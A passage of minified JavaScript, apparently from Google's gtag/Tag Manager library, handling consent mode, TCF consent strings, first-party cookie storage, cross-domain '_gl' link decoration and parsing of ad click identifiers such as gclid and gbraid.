"denied",q);a.gdprApplies!==!0?(ml([Q.g.P,Q.g.ya,Q.g.O]),tk().active=!0):(r[Q.g.ya]=a.kc["3"]&&a.kc["4"]?"granted":"denied",typeof a.tcfPolicyVersion==="number"&&a.tcfPolicyVersion>=4?r[Q.g.O]=a.kc["1"]&&a.kc["7"]?"granted":"denied":ml([Q.g.O]),gl(r,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:Dn()||""}))}}else ml([Q.g.P,Q.g.ya,Q.g.O])})}catch(c){Bn(a),ml([Q.g.P,Q.g.ya,Q.g.O]),tk().active=!0}}}function Bn(a){a.type="e";a.tcString="tcunavailable"}
function Cn(a){return a.eventStatus==="tcloaded"||a.eventStatus==="useractioncomplete"||a.eventStatus==="cmpuishown"}function zn(){return H.gtag_enable_tcf_support===!0}function An(){return wn().enableAdvertiserConsentMode===!0}function Dn(){var a=wn();if(a.active)return a.tcString}function En(){var a=wn();if(a.active&&a.gdprApplies!==void 0)return a.gdprApplies?"1":"0"}function Fn(a){if(!vn.hasOwnProperty(String(a)))return!0;var b=wn();return b.active&&b.kc?!!b.kc[String(a)]:!0}var Gn=[Q.g.P,Q.g.U,Q.g.O,Q.g.ya],Hn={},In=(Hn[Q.g.P]=1,Hn[Q.g.U]=2,Hn);function Jn(a){if(a===void 0)return 0;switch(T(a,Q.g.ka)){case void 0:return 1;case !1:return 3;default:return 2}}
var Kn=function(a){if(Vk()==="US-CO"&&tc.globalPrivacyControl===!0)return!1;var b=Jn(a);if(b===3)return!1;switch(Fk(Q.g.ya)){case 1:case 3:return!0;case 2:return!1;case 4:return b===2;case 0:return!0;default:return!1}},Ln=function(){return Ik()||!Ek(Q.g.P)||!Ek(Q.g.U)},Mn=function(){var a={},b;for(b in In)In.hasOwnProperty(b)&&(a[In[b]]=Fk(b));return"G1"+Le(a[1]||0)+Le(a[2]||0)},Nn={},On=(Nn[Q.g.P]=0,Nn[Q.g.U]=1,Nn[Q.g.O]=2,Nn[Q.g.ya]=3,Nn);
function Tn(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
var Un=function(a){for(var b="1",c=0;c<Gn.length;c++){var d=b,e,f=Gn[c],g=Dk.delegatedConsentTypes[f];e=g===void 0?0:On.hasOwnProperty(g)?12|On[g]:8;var k=tk();k.accessedAny=!0;var m=k.entries[f]||{};e=e<<2|Tn(m.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Tn(m.declare)<<4|Tn(m.default)<<2|Tn(m.update)])}var n=b,p=(Vk()==="US-CO"&&tc.globalPrivacyControl===!0?1:0)<<3,q=(Ik()?1:0)<<2,r=Jn(a);
b=n+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[p|q|r];W(81)&&(b+=""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Dk.containerScopedDefaults.ad_storage<<4|Dk.containerScopedDefaults.analytics_storage<<2|Dk.containerScopedDefaults.ad_user_data]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Dk.containerScopedDefaults.ad_personalization]);return b},Vn=function(){if(!Ek(Q.g.O))return"-";for(var a=Object.keys(hi),b=Gk(a),c="",d=la(a),e=
d.next();!e.done;e=d.next()){var f=e.value;b[f]&&(c+=hi[f])}(Dk.usedCorePlatformServices?Dk.selectedAllCorePlatformServices:1)&&(c+="o");return c||"-"},Wn=function(){return Xk()||(zn()||An())&&En()==="1"?"1":"0"},Xn=function(){return(Xk()?!0:!(!zn()&&!An())&&En()==="1")||!Ek(Q.g.O)},Yn=function(){var a="0",b="0",c;var d=wn();c=d.active?d.cmpId:void 0;typeof c==="number"&&c>=0&&c<=4095&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&
63]);var e="0",f;var g=wn();f=g.active?g.tcfPolicyVersion:void 0;typeof f==="number"&&f>=0&&f<=63&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);var k=0;Xk()&&(k|=1);En()==="1"&&(k|=2);zn()&&(k|=4);var m;var n=wn();m=n.enableAdvertiserConsentMode!==void 0?n.enableAdvertiserConsentMode?"1":"0":void 0;m==="1"&&(k|=8);tk().waitPeriodTimedOut&&(k|=16);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[k]},Zn=function(){return Vk()==="US-CO"};function $n(){var a=!1;return a};var ao={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7};
function bo(a){a=a===void 0?{}:a;var b=Sf.ctid.split("-")[0].toUpperCase(),c={};c.ctid=Sf.ctid;c.Km=ii.oe;c.Om=ii.Sg;c.km=yj.ke?2:1;c.Vm=a.hk;c.we=Sf.canonicalContainerId;c.we!==a.xa&&(c.xa=a.xa);var d=Kj();c.Am=d?d.canonicalContainerId:void 0;oi?(c.Rf=ao[b],c.Rf||(c.Rf=0)):c.Rf=si?13:10;Bi.H?(c.Of=0,c.pl=2):qi?c.Of=1:$n()?c.Of=2:c.Of=3;var e={};e[6]=zj;c.sl=e;var f=a.Hf,g;var k=c.Rf,m=c.Of;k===void 0?g="":(m||(m=0),g=""+Ne(1,1)+Je(k<<2|m));var n=c.pl,p="4"+g+(n?""+Ne(2,1)+Je(n):""),q,r=c.Om;q=r&&
Me.test(r)?""+Ne(3,2)+r:"";var t,u=c.Km;t=u?""+Ne(4,1)+Je(u):"";var v;var w=c.ctid;if(w&&f){var x=w.split("-"),y=x[0].toUpperCase();if(y!=="GTM"&&y!=="OPT")v="";else{var B=x[1];v=""+Ne(5,3)+Je(1+B.length)+(c.km||0)+B}}else v="";var A=c.Vm,C=c.we,E=c.xa,D=c.Sn,F=p+q+t+v+(A?""+Ne(6,1)+Je(A):"")+(C?""+Ne(7,3)+Je(C.length)+C:"")+(E?""+Ne(8,3)+Je(E.length)+E:"")+(D?""+Ne(9,3)+Je(D.length)+D:""),M;var L=c.sl;L=L===void 0?{}:L;for(var S=[],V=la(Object.keys(L)),ca=V.next();!ca.done;ca=V.next()){var ba=ca.value;
S[Number(ba)]=L[ba]}if(S.length){var R=Ne(10,3),pa;if(S.length===0)pa=Je(0);else{for(var ma=[],ia=0,ya=!1,Ka=0;Ka<S.length;Ka++){ya=!0;var Da=Ka%6;S[Ka]&&(ia|=1<<Da);Da===5&&(ma.push(Je(ia)),ia=0,ya=!1)}ya&&ma.push(Je(ia));pa=ma.join("")}var Ha=pa;M=""+R+Je(Ha.length)+Ha}else M="";var Za=c.Am;return F+M+(Za?""+Ne(11,3)+Je(Za.length)+Za:"")};var co={zj:"service_worker_endpoint",Tg:"shared_user_id",Ug:"shared_user_id_requested",qe:"shared_user_id_source"},eo;function fo(a){if(!eo){eo={};for(var b=la(Object.keys(co)),c=b.next();!c.done;c=b.next())eo[co[c.value]]=!0}return!!eo[a]}
function go(a,b){b=b===void 0?!1:b;if(fo(a)){var c,d,e=(d=(c=xc("google_tag_data",{})).xcd)!=null?d:c.xcd={};if(e[a])return e[a];if(b){var f=void 0,g=1,k={},m={set:function(n){f=n;m.notify()},get:function(){return f},subscribe:function(n){k[String(g)]=n;return g++},unsubscribe:function(n){var p=String(n);return k.hasOwnProperty(p)?(delete k[p],!0):!1},notify:function(){for(var n=la(Object.keys(k)),p=n.next();!p.done;p=n.next()){var q=p.value;try{k[q](a,f)}catch(r){}}}};return e[a]=m}}}
function ho(a,b){var c=go(a,!0);c&&c.set(b)}function io(a){var b;return(b=go(a))==null?void 0:b.get()}function jo(a,b){if(typeof b==="function"){var c;return(c=go(a,!0))==null?void 0:c.subscribe(b)}}function ko(a,b){var c=go(a);return c?c.unsubscribe(b):!1};function lo(a){return a.origin!=="null"};function mo(a,b,c,d){var e;if(no(d)){for(var f=[],g=String(b||oo()).split(";"),k=0;k<g.length;k++){var m=g[k].split("="),n=m[0].replace(/^\s*|\s*$/g,"");if(n&&n===a){var p=m.slice(1).join("=").replace(/^\s*|\s*$/g,"");p&&c&&(p=decodeURIComponent(p));f.push(p)}}e=f}else e=[];return e}
function po(a,b,c,d,e){if(no(e)){var f=qo(a,d,e);if(f.length===1)return f[0].id;if(f.length!==0){f=ro(f,function(g){return g.zl},b);if(f.length===1)return f[0].id;f=ro(f,function(g){return g.Cm},c);return f[0]?f[0].id:void 0}}}function so(a,b,c,d){var e=oo(),f=window;lo(f)&&(f.document.cookie=a);var g=oo();return e!==g||c!==void 0&&mo(b,g,!1,d).indexOf(c)>=0}
function to(a,b,c,d){function e(w,x,y){if(y==null)return delete k[x],w;k[x]=y;return w+"; "+x+"="+y}function f(w,x){if(x==null)return w;k[x]=!0;return w+"; "+x}if(!no(c.Ab))return 2;var g;b==null?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=uo(b),g=a+"="+b);var k={};g=e(g,"path",c.path);var m;c.expires instanceof Date?m=c.expires.toUTCString():c.expires!=null&&(m=""+c.expires);g=e(g,"expires",m);g=e(g,"max-age",c.qm);g=e(g,"samesite",c.Pm);c.Qm&&(g=f(g,
"secure"));var n=c.domain;if(n&&n.toLowerCase()==="auto"){for(var p=vo(),q=void 0,r=!1,t=0;t<p.length;++t){var u=p[t]!=="none"?p[t]:void 0,v=e(g,"domain",u);v=f(v,c.flags);try{d&&d(a,k)}catch(w){q=w;continue}r=!0;if(!wo(u,c.path)&&so(v,a,b,c.Ab))return 0}if(q&&!r)throw q;return 1}n&&n.toLowerCase()!=="none"&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,k);return wo(n,c.path)?1:so(g,a,b,c.Ab)?0:1}function xo(a,b,c){c.path==null&&(c.path="/");c.domain||(c.domain="auto");return to(a,b,c)}
function ro(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var k=a[g],m=b(k);m===c?d.push(k):f===void 0||m<f?(e=[k],f=m):m===f&&e.push(k)}return d.length>0?d:e}function qo(a,b,c){for(var d=[],e=mo(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),k=g.shift();if(!b||!k||b.indexOf(k)!==-1){var m=g.shift();if(m){var n=m.split("-");d.push({id:g.join("."),zl:Number(n[0])||1,Cm:Number(n[1])||1})}}}return d}function uo(a){a&&a.length>1200&&(a=a.substring(0,1200));return a}
var yo=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,zo=/(^|\.)doubleclick\.net$/i;function wo(a,b){return a!==void 0&&(zo.test(window.document.location.hostname)||b==="/"&&yo.test(a))}function Ao(a){if(!a)return 1;a=a.indexOf(".")===0?a.substring(1):a;return a.split(".").length}function Bo(a){if(!a||a==="/")return 1;a[0]!=="/"&&(a="/"+a);a[a.length-1]!=="/"&&(a+="/");return a.split("/").length-1}function Co(a,b){var c=""+Ao(a),d=Bo(b);d>1&&(c+="-"+d);return c}
var oo=function(){return lo(window)?window.document.cookie:""},no=function(a){return a&&zk().j()?(Array.isArray(a)?a:[a]).every(function(b){return Hk(b)&&Ek(b)}):!0},vo=function(){var a=[],b=window.document.location.hostname.split(".");if(b.length===4){var c=b[b.length-1];if(Number(c).toString()===c)return["none"]}for(var d=b.length-2;d>=0;d--)a.push(b.slice(d).join("."));var e=window.document.location.hostname;zo.test(e)||yo.test(e)||a.push("none");return a};function Do(a){var b=Math.round(Math.random()*2147483647),c;if(a){var d=1,e,f,g;if(a)for(d=0,f=a.length-1;f>=0;f--)g=a.charCodeAt(f),d=(d<<6&268435455)+g+(g<<14),e=d&266338304,d=e!==0?d^e>>21:d;c=String(b^d&2147483647)}else c=String(b);return c}function Eo(a){return[Do(a),Math.round(Cb()/1E3)].join(".")}function Fo(a,b,c,d,e){var f=Ao(b);return po(a,f,Bo(c),d,e)}function Go(a,b,c,d){return[b,Co(c,d),a].join(".")};function Ho(a,b,c,d){var e,f=Number(a.zb!=null?a.zb:void 0);f!==0&&(e=new Date((b||Cb())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,Ab:d}};var Io;function Jo(){function a(g){c(g.target||g.srcElement||{})}function b(g){d(g.target||g.srcElement||{})}var c=Ko,d=Lo,e=Mo();if(!e.init){Hc(I,"mousedown",a);Hc(I,"keyup",a);Hc(I,"submit",b);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){d(this);f.call(this)};e.init=!0}}function No(a,b,c,d,e){var f={callback:a,domains:b,fragment:c===2,placement:c,forms:d,sameHost:e};Mo().decorators.push(f)}
function Oo(a,b,c){for(var d=Mo().decorators,e={},f=0;f<d.length;++f){var g=d[f],k;if(k=!c||g.forms)a:{var m=g.domains,n=a,p=!!g.sameHost;if(m&&(p||n!==I.location.hostname))for(var q=0;q<m.length;q++)if(m[q]instanceof RegExp){if(m[q].test(n)){k=!0;break a}}else if(n.indexOf(m[q])>=0||p&&m[q].indexOf(n)>=0){k=!0;break a}k=!1}if(k){var r=g.placement;r===void 0&&(r=g.fragment?2:1);r===b&&Fb(e,g.callback())}}return e}
function Mo(){var a=xc("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var Po=/(.*?)\*(.*?)\*(.*)/,Qo=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,Ro=/^(?:www\.|m\.|amp\.)+/,So=/([^?#]+)(\?[^#]*)?(#.*)?/;function To(a){var b=So.exec(a);if(b)return{Kh:b[1],query:b[2],fragment:b[3]}}
function Uo(a,b){var c=[tc.userAgent,(new Date).getTimezoneOffset(),tc.userLanguage||tc.language,Math.floor(Cb()/60/1E3)-(b===void 0?0:b),a].join("*"),d;if(!(d=Io)){for(var e=Array(256),f=0;f<256;f++){for(var g=f,k=0;k<8;k++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}Io=d;for(var m=4294967295,n=0;n<c.length;n++)m=m>>>8^Io[(m^c.charCodeAt(n))&255];return((m^-1)>>>0).toString(36)}
function Vo(){return function(a){var b=$i(H.location.href),c=b.search.replace("?",""),d=Ti(c,"_gl",!1,!0)||"";a.query=Wo(d)||{};var e=Ui(b,"fragment"),f;var g=-1;if(Hb(e,"_gl="))g=4;else{var k=e.indexOf("&_gl=");k>0&&(g=k+3+2)}if(g<0)f=void 0;else{var m=e.indexOf("&",g);f=m<0?e.substring(g):e.substring(g,m)}a.fragment=Wo(f||"")||{}}}function Xo(a){var b=Vo(),c=Mo();c.data||(c.data={query:{},fragment:{}},b(c.data));var d={},e=c.data;e&&(Fb(d,e.query),a&&Fb(d,e.fragment));return d}
var Wo=function(a){try{var b=Yo(a,3);if(b!==void 0){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=jb(d[e+1]);c[f]=g}lb("TAGGING",6);return c}}catch(k){lb("TAGGING",8)}};function Yo(a,b){if(a){var c;a:{for(var d=a,e=0;e<3;++e){var f=Po.exec(d);if(f){c=f;break a}d=decodeURIComponent(d)}c=void 0}var g=c;if(g&&g[1]==="1"){var k=g[3],m;a:{for(var n=g[2],p=0;p<b;++p)if(n===Uo(k,p)){m=!0;break a}m=!1}if(m)return k;lb("TAGGING",7)}}}
function Zo(a,b,c,d,e){function f(p){var q=p,r=(new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")).exec(q),t=q;if(r){var u=r[2],v=r[4];t=r[1];v&&(t=t+u+v)}p=t;var w=p.charAt(p.length-1);p&&w!=="&"&&(p+="&");return p+n}d=d===void 0?!1:d;e=e===void 0?!1:e;var g=To(c);if(!g)return"";var k=g.query||"",m=g.fragment||"",n=a+"="+b;d?m.substring(1).length!==0&&e||(m="#"+f(m.substring(1))):k="?"+f(k.substring(1));return""+g.Kh+k+m}
function $o(a,b){function c(n,p,q){var r;a:{for(var t in n)if(n.hasOwnProperty(t)){r=!0;break a}r=!1}if(r){var u,v=[],w;for(w in n)if(n.hasOwnProperty(w)){var x=n[w];x!==void 0&&x===x&&x!==null&&x.toString()!=="[object Object]"&&(v.push(w),v.push(ib(String(x))))}var y=v.join("*");u=["1",Uo(y),y].join("*");d?(Rb(3)||Rb(1)||!p)&&ap("_gl",u,a,p,q):bp("_gl",u,a,p,q)}}var d=(a.tagName||"").toUpperCase()==="FORM",e=Oo(b,1,d),f=Oo(b,2,d),g=Oo(b,4,d),k=Oo(b,3,d);c(e,!1,!1);c(f,!0,!1);Rb(1)&&c(g,!0,!0);for(var m in k)k.hasOwnProperty(m)&&
cp(m,k[m],a)}function cp(a,b,c){c.tagName.toLowerCase()==="a"?bp(a,b,c):c.tagName.toLowerCase()==="form"&&ap(a,b,c)}function bp(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;var f;if(f=c.href){var g;if(!(g=!Rb(4)||d)){var k=H.location.href,m=To(c.href),n=To(k);g=!(m&&n&&m.Kh===n.Kh&&m.query===n.query&&m.fragment)}f=g}if(f){var p=Zo(a,b,c.href,d,e);jc.test(p)&&(c.href=p)}}
function ap(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;if(c&&c.action){var f=(c.method||"").toLowerCase();if(f!=="get"||d){if(f==="get"||f==="post"){var g=Zo(a,b,c.action,d,e);jc.test(g)&&(c.action=g)}}else{for(var k=c.childNodes||[],m=!1,n=0;n<k.length;n++){var p=k[n];if(p.name===a){p.setAttribute("value",b);m=!0;break}}if(!m){var q=I.createElement("input");q.setAttribute("type","hidden");q.setAttribute("name",a);q.setAttribute("value",b);c.appendChild(q)}}}}
function Ko(a){try{var b;a:{for(var c=a,d=100;c&&d>0;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;f!=="http:"&&f!=="https:"||$o(e,e.hostname)}}catch(g){}}function Lo(a){try{if(a.action){var b=Ui($i(a.action),"host");$o(a,b)}}catch(c){}}function dp(a,b,c,d){Jo();var e=c==="fragment"?2:1;d=!!d;No(a,b,e,d,!1);e===2&&lb("TAGGING",23);d&&lb("TAGGING",24)}function ep(a,b){Jo();No(a,[Wi(H.location,"host",!0)],b,!0,!0)}
function fp(){var a=I.location.hostname,b=Qo.exec(I.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e=g==="s"?decodeURIComponent(f[2]):decodeURIComponent(g)}else if(d){if(d.indexOf("xn--")===0)return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var k=a.replace(Ro,""),m=e.replace(Ro,"");return k===m||Ib(k,"."+m)}function gp(a,b){return a===!1?!1:a||b||fp()};var hp=["1"],ip={},jp={};function kp(a,b){b=b===void 0?!0:b;var c=lp(a.prefix);if(!ip[c])if(mp(c,a.path,a.domain)){var d=jp[lp(a.prefix)];np(a,d?d.id:void 0,d?d.Eh:void 0)}else{var e=bj("auiddc");if(e)lb("TAGGING",17),ip[c]=e;else if(b){var f=lp(a.prefix),g=Eo();op(f,g,a);mp(c,a.path,a.domain)}}}function np(a,b,c){var d=lp(a.prefix),e=ip[d];if(e){var f=e.split(".");if(f.length===2){var g=Number(f[1])||0;if(g){var k=e;b&&(k=e+"."+b+"."+(c?c:Math.floor(Cb()/1E3)));op(d,k,a,g*1E3)}}}}
function op(a,b,c,d){var e=Go(b,"1",c.domain,c.path),f=Ho(c,d);f.Ab=pp();xo(a,e,f)}function mp(a,b,c){var d=Fo(a,b,c,hp,pp());if(!d)return!1;qp(a,d);return!0}function qp(a,b){var c=b.split(".");c.length===5?(ip[a]=c.slice(0,2).join("."),jp[a]={id:c.slice(2,4).join("."),Eh:Number(c[4])||0}):c.length===3?jp[a]={id:c.slice(0,2).join("."),Eh:Number(c[2])||0}:ip[a]=b}function lp(a){return(a||"_gcl")+"_au"}function rp(a){function b(){Ek(c)&&a()}var c=pp();Lk(function(){b();Ek(c)||Mk(b,c)},c)}
function sp(a){var b=Xo(!0),c=lp(a.prefix);rp(function(){var d=b[c];if(d){qp(c,d);var e=Number(ip[c].split(".")[1])*1E3;if(e){lb("TAGGING",16);var f=Ho(a,e);f.Ab=pp();var g=Go(d,"1",a.domain,a.path);xo(c,g,f)}}})}function tp(a,b,c,d,e){e=e||{};var f=function(){var g={},k=Fo(a,e.path,e.domain,hp,pp());k&&(g[a]=k);return g};rp(function(){dp(f,b,c,d)})}function pp(){return["ad_storage","ad_user_data"]};function up(a){for(var b=[],c=I.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({Yh:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,k){return k.timestamp-g.timestamp});return b}
function vp(a,b){var c=up(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!(f[0]!=="1"||b&&f.length<3||!b&&f.length!==3)&&Number(f[1])){d[c[e].Yh]||(d[c[e].Yh]=[]);var g={version:f[0],timestamp:Number(f[1])*1E3,aa:f[2]};b&&f.length>3&&(g.labels=f.slice(3));d[c[e].Yh].push(g)}}return d};var wp={},xp=(wp.k={Ma:/^[\w-]+$/},wp.b={Ma:/^[\w-]+$/,Rh:!0},wp.i={Ma:/^[1-9]\d*$/},wp);var yp={},Bp=(yp[5]={sk:{2:zp},bh:["k","i","b"]},yp[4]={sk:{2:zp,GCL:Ap},bh:["k","i","b"]},yp);function Cp(a){var b=Bp[5];if(b){var c=a.split(".")[0];if(c){var d=b.sk[c];if(d)return d(a,5)}}}function zp(a,b){var c=a.split(".");if(c.length===3){var d={},e=Bp[b];if(e){for(var f=e.bh,g=la(c[2].split("$")),k=g.next();!k.done;k=g.next()){var m=k.value,n=m[0];if(f.indexOf(n)!==-1)try{var p=decodeURIComponent(m.substring(1)),q=xp[n];q&&(q.Rh?(d[n]=d[n]||[],d[n].push(p)):d[n]=p)}catch(r){}}return d}}}
function Dp(a,b){var c=Bp[5];if(c){for(var d=[],e=la(c.bh),f=e.next();!f.done;f=e.next()){var g=f.value,k=xp[g];if(k){var m=a[g];if(m!==void 0)if(k.Rh&&Array.isArray(m))for(var n=la(m),p=n.next();!p.done;p=n.next())d.push(encodeURIComponent(""+g+p.value));else d.push(encodeURIComponent(""+g+m))}}return["2",b||"1",d.join("$")].join(".")}}function Ap(a){var b=a.split(".");b.shift();var c=b.shift(),d=b.shift(),e={};return e.k=d,e.i=c,e.b=b,e};var Ep=new Map([[5,"ad_storage"],[4,["ad_storage","ad_user_data"]]]);function Fp(a){if(Bp[5]){for(var b=[],c=mo(a,void 0,void 0,Ep.get(5)),d=la(c),e=d.next();!e.done;e=d.next()){var f=Cp(e.value);f&&(Gp(f),b.push(f))}return b}}function Hp(a,b,c,d){c=c||{};var e=Co(c.domain,c.path),f=Dp(b,e);if(f){var g=Ho(c,d,void 0,Ep.get(5));xo(a,f,g)}}function Ip(a,b){var c=b.Ma;return typeof c==="function"?c(a):c.test(a)}
function Gp(a){for(var b=la(Object.keys(a)),c=b.next(),d={};!c.done;d={ye:void 0},c=b.next()){var e=c.value,f=a[e];d.ye=xp[e];d.ye?d.ye.Rh?a[e]=Array.isArray(f)?f.filter(function(g){return function(k){return Ip(k,g.ye)}}(d)):void 0:typeof f==="string"&&Ip(f,d.ye)||(a[e]=void 0):a[e]=void 0}};var Jp=/^\w+$/,Kp=/^[\w-]+$/,Lp={},Mp=(Lp.aw="_aw",Lp.dc="_dc",Lp.gf="_gf",Lp.gp="_gp",Lp.gs="_gs",Lp.ha="_ha",Lp.ag="_ag",Lp.gb="_gb",Lp);function Np(){return["ad_storage","ad_user_data"]}function Op(a){return!zk().j()||Ek(a)}function Pp(a,b){function c(){var d=Op(b);d&&a();return d}Lk(function(){c()||Mk(c,b)},b)}function Qp(a){return Rp(a).map(function(b){return b.aa})}function Sp(a){return Tp(a).filter(function(b){return b.aa}).map(function(b){return b.aa})}
function Tp(a){var b=Up(a.prefix),c=Vp("gb",b),d=Vp("ag",b);if(!d||!c)return[];var e=function(k){return function(m){m.type=k;return m}},f=Rp(c).map(e("gb")),g=(Rb(6)?Wp(d):[]).map(e("ag"));return f.concat(g).sort(function(k,m){return m.timestamp-k.timestamp})}function Xp(a,b,c,d,e){var f=sb(a,function(g){return g.aa===c});f?(f.timestamp=Math.max(f.timestamp,d),f.labels=Yp(f.labels||[],e||[])):a.push({version:b,aa:c,timestamp:d,labels:e})}
function Wp(a){for(var b=Fp(a)||[],c=[],d=la(b),e=d.next();!e.done;e=d.next()){var f=e.value,g=f,k=Zp(f);k&&Xp(c,"2",g.k,k,g.b||[])}return c.sort(function(m,n){return n.timestamp-m.timestamp})}function Rp(a){for(var b=[],c=mo(a,I.cookie,void 0,Np()),d=la(c),e=d.next();!e.done;e=d.next()){var f=$p(e.value);if(f!=null){var g=f;Xp(b,g.version,g.aa,g.timestamp,g.labels)}}b.sort(function(k,m){return m.timestamp-k.timestamp});return aq(b)}
function Yp(a,b){if(!a.length)return b;if(!b.length)return a;var c={};return a.concat(b).filter(function(d){return c.hasOwnProperty(d)?!1:c[d]=!0})}function Up(a){return a&&typeof a==="string"&&a.match(Jp)?a:"_gcl"}
function bq(a,b){var c=Rb(6),d=$i(a),e=Ui(d,"query",!1,void 0,"gclid"),f=Ui(d,"query",!1,void 0,"gclsrc"),g=Ui(d,"query",!1,void 0,"wbraid");g=Ob(g);var k;c&&(k=Ui(d,"query",!1,void 0,"gbraid"));var m=Ui(d,"query",!1,void 0,"gad_source"),n=Ui(d,"query",!1,void 0,"dclid");if(b&&(!e||!f||!g||c&&!k)){var p=d.hash.replace("#","");e=e||Ti(p,"gclid",!1);f=f||Ti(p,"gclsrc",!1);g=g||Ti(p,"wbraid",!1);c&&(k=k||Ti(p,"gbraid",!1));m=m||Ti(p,"gad_source",!1)}return cq(e,f,n,g,k,m)}
function dq(){return bq(H.location.href,!0)}
function cq(a,b,c,d,e,f){var g={},k=function(m,n){g[n]||(g[n]=[]);g[n].push(m)};g.gclid=a;g.gclsrc=b;g.dclid=c;if(a!==void 0&&a.match(Kp))switch(b){case void 0:k(a,"aw");break;case "aw.ds":k(a,"aw");k(a,"dc");break;case "ds":k(a,"dc");break;case "3p.ds":k(a,"dc");break;case "gf":k(a,"gf");break;case "ha":k(a,"ha")}c&&k(c,"dc");d!==void 0&&Kp.test(d)&&(g.wbraid=d,k(d,"gb"));Rb(6)&&e!==void 0&&Kp.test(e)&&(g.gbraid=e,k(e,"ag"));f!==void 0&&Kp.test(f)&&(g.gad_source=f,k(f,"gs"));return g}
function eq(a){var b=dq();if(Rb(5)){for(var c=!0,d=la(Object.keys(b)),e=d.next();!e.done;e=d.next())if(b[e.value]!==void 0){c=!1;break}c&&(b=bq(H.document.referrer,!1))}fq(b,!1,a)}
function fq(a,b,c,d,e){c=c||{};e=e||[];var f=Up(c.prefix),g=d||Cb(),k=Math.round(g/1E3),m=Np(),n=!1,p=!1,q=function(){if(Op(m)){var r=Ho(c,g,!0);r.Ab=m;for(var t=function(F,M){var L=Vp(F,f);L&&(xo(L,M,r),F!=="gb"&&(n=!0))},u=function(F){var M=["GCL",k,F];e.length>0&&M.push(e.join("."));return M.join(".")},v=la(["aw","dc","gf","ha","gp"]),w=v.next();!w.done;w=v.next()){var x=w.value;a[x]&&t(x,u(a[x][0]))}if(!n&&a.gb){var y=a.gb[0],B=Vp("gb",f);!b&&Rp(B).some(function(F){return F.aa===y&&F.labels&&
F.labels.length>0})||t("gb",u(y))}}if(!p&&Rb(6)&&a.gbraid&&Op("ad_storage")&&(p=!0,!n)){var A=a.gbraid,C=Vp("ag",f);if(b||!(Rb(6)?Wp(C):[]).some(function(F){return F.aa===A&&F.labels&&F.labels.length>0})){var E={},D=(E.k=A,E.i=""+k,E.b=e,E);Hp(C,D,c,g)}}gq(a,f,g,c)};Lk(function(){q();Op(m)||Mk(q,m)},m)}function gq(a,b,c,d){if(a.gad_source!==void 0&&Op("ad_storage")){var e=Vp("gs",b);if(e){var f=Math.round((Cb()-(Tc()||0))/1E3),g={},k=(g.k=a.gad_source,g.i=""+f,g);Hp(e,k,d,c)}}}
function hq(a,b){var c=Xo(!0);Pp(function(){for(var d=Up(b.prefix),e=0;e<a.length;++e){var f=a[e];if(Mp[f]!==void 0){var g=Vp(f,d),k=c[g];if(k){var m=Math.min(iq(k),Cb()),n;b:{for(var p=m,q=mo(g,I.cookie,void 0,Np()),r=0;r<q.length;++r)if(iq(q[r])>p){n=!0;break b}n=!1}if(!n){var t=Ho(b,m,!0);t.Ab=Np();xo(g,k,t)}}}}fq(cq(c.gclid,c.gclsrc),!1,b)},Np())}
function jq(a){var b=[];Rb(6)&&b.push("ag");if(b.length!==0){var c=Xo(!0),d=Up(a.prefix);Pp(function(){for(var e=0;e<b.length;++e){var f=Vp(b[e],d);if(f){var g=c[f];if(g){var k=Cp(g);if(k){var m=Zp(k);m||(m=Cb());var n;a:{for(var p=m,q=Fp(f),r=0;r<q.length;++r)if(Zp(q[r])>p){n=!0;break a}n=!1}if(n)break;k.i=""+Math.round(m/1E3);Hp(f,k,a,m)}}}}},["ad_storage"])}}function Vp(a,b){var c=Mp[a];if(c!==void 0)return b+c}
